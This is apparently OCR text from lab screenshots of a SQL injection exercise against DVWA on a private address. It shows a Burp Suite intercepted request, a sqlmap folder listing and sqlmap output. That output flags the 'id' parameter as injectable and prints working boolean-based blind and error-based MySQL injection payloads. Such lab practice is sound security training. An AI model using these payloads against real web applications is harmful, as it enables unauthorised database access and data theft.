 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets
Request to http://192.168.80.134:80
Forward Drop
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/sq
2 Host: 192.168.80.134
3 User-Agent: Mozilla/5.0 (Win
4 Accept: text/html,applicatio
5 Accept-Language: zh-CN,zh;q=
6 Accept-Encoding: gzip, defla
7 Connection: close
8 Referer: http://192.168.80.1
9 Cookie: security=low; PHPSES
10 Upgrade-Insecure-Requests: 1
11
12
sqlmap-master
文件 主页 共享 查看
此电脑 › DATA2 (D:) › sqlmap-master › sqlmap-master
在 sqlmap-master 中搜索
名称 修改日期 类型 大小
.github 2023-11-13 3:38 文件夹
data 2023-11-13 3:38 文件夹
doc 2023-11-13 3:38 文件夹
extra 2023-11-13 3:38 文件夹
桌面
下载
文档
图片
user
此电脑
网络
Xmanage
信息处
信息处运维
回收站
04 8 小时
077-安全
郭俊
资料
OneDrive -
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (
DATA2 (D
19 个项目 选中 1 个项目 548 字节
C:\Windows\System32\cmd.exe
[14:52:53] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[14:52:53] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[14:52:54] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[14:52:54] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[14:52:54] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[14:52:55] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[14:52:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:52:55] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 410 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' RLIKE (SELECT (CASE WHEN (5776=5776) THEN 1 ELSE 0x28 END))-- myfG&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7171787a71,(SELECT (ELT(4361=4361,1))),0x716b7a6b71),4361)-- TFOS&Submit=Sub
mit
---
[14:52:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:52:57] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\192.168.80.134'
[*] ending @ 14:52:57 /2023-11-23/
D:\sqlmap-master\sqlmap-master>